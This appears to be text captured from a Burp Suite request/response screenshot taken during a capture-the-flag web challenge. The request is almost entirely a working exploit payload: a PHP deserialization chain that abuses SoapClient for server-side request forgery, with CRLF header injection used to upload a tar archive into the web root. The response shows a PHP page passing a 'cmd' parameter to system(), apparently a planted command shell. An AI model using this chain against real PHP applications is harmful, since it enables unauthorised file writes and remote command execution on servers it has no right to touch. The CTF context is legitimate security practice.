 Request
Pretty Raw Hex
\n
1 POST /?LuckyE=filemtime HTTP/1.1
2 Host: 12943d13-4210-4cf7-8219-8aa4761aef73.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30860
9 Origin: http://12943d13-4210-4cf7-8219-8aa4761aef73.node4.buuoj.cn:81
10 Connection: close
11 Referer:
http://12943d13-4210-4cf7-8219-8aa4761aef73.node4.buuoj.cn:81/?LuckyE=filec
time
12 Upgrade-Insecure-Requests: 1
13
14 suki=
O%3A6%3A%22siroha%22%3A1%3A%7Bs%3A3%3A%22koi%22%3Ba%3A1%3A%7Bs%3A21%3A%22zh
anjiangdiyishenqing%22%3Ba%3A2%3A%7Bi%3A0%3BO%3A10%3A%22SoapClient%22%3A5%3
A%7Bs%3A3%3A%22uri%22%3Bs%3A28%3A%22http%3A%2F%2F127.0.0.1%2Fsiranai.php%22
%3Bs%3A8%3A%22location%22%3Bs%3A28%3A%22http%3A%2F%2F127.0.0.1%2Fsiranai.ph
p%22%3Bs%3A15%3A%22_stream_context%22%3Bi%3A0%3Bs%3A11%3A%22_user_agent%22%
3Bs%3A10600%3A%22Enterpr1se%0D%0ACookie%3A+PHPSESSION%3D16aaab9fb%0D%0ACont
ent-Type%3A+multipart%2Fform-data%3B+boundary%3D87d71498e713f2cbc927b2fb3ab
f5dd0%0D%0AConnection%3A+keep-alive%0D%0AAccept%3A+%2A%2F%2A%0D%0AContent-L
ength%3A+10416%0D%0A%0D%0A--87d71498e713f2cbc927b2fb3abf5dd0%0D%0AContent-D
isposition%3A+form-data%3B+name%3D%22file%22%3B+filename%3D%22exp.tar%22%0D
%0AContent-Type%3A+application%2Fx-tar%0D%0A%0D%0A214510e772fba140ea7a33a27
7f2799e%2Fvar%2Fwww%2Fhtml%2F%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%000000777%000000000%000000000%000000
Response
Pretty Raw Hex Render
\n
</b>
: Undefined array key "cmd" in <b>
/var/www/html/index.php
</b>
on line <b>
2
</b>
<br />
12 <br />
13 <b>
Deprecated
</b>
: system(): Passing null to parameter #1 ($command) of type string is
deprecated in <b>
/var/www/html/index.php
</b>
on line <b>
2
</b>
<br />
14 <br />
15 <b>
Fatal error
</b>
: Uncaught ValueError: system(): Argument #1 ($command) cannot be empty in
/var/www/html/index.php:2
16 Stack trace:
17 #0 /var/www/html/index.php(2): system('')
18 #1 {main}
19 thrown in <b>
/var/www/html/index.php
</b>
on line <b>
2
</b>
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 1
Request Cookies 0
Request Headers 11
Response Headers 7